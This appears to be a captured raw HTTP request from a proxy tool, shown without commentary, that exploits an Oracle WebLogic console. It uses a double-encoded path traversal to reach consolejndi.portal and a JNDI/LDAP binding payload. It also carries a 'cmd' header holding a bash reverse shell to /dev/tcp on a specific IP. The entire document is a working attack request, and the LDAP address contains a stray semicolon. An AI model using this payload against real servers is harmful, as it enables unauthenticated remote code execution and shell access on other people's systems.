 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
Host: 47.111.15.14:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ADMINCONSOLESESSION=Lco4Z-OYpYItcG8mftL5nwY242CQq5pFWG9kc3cztJiwbIn3aV-Y!1788572832
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
cmd:bash -i >& /dev/tcp/47.111.15.14/888 0>&1
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBi
ndingHandle(%22ldap://47.111.15;14:1389/Basic/WeblogicEcho;AdminServer%22)